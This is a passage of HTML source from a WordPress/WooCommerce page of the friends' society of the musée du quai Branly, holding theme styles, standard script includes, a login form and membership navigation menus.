var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/10984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=10984' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fjokkoo-n35-automne-hiver-2019%2Fjokkoo-35-hd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fjokkoo-n35-automne-hiver-2019%2Fjokkoo-35-hd%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="19 décembre 2019" /><meta itemprop="dateModified" content="19 décembre 2019" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-10984 attachmentid-10984 attachment-pdf wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696cd8d17df5d" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696cd8d17e10d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696cd8d17e528" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="0a2371e18f" /><input type="hidden" name="_wp_http_referer" value="/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696cd8d17e7ba" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cd8d1854c9" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cd8d185575" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cd8d185604" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cd8d18571c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cd8d18580c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
